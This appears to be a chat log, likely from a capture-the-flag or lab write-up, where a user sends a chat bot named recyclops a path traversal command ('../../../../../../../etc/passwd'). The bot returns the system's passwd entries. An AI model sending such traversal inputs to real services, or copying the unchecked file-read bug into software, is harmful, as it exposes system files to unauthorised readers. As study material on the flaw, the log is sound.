 E
estx 3:57 PM
recyclops file ../../../../../../../etc/passwd
recyclops Bot 3:57 PM
<!=====Contents of file ../../../../../../../etc/passwd=====>
root ❌ 0:0:root:/root:/bin/bash
dwight ❌ 1004:1004::/home/dwight:/bin/bash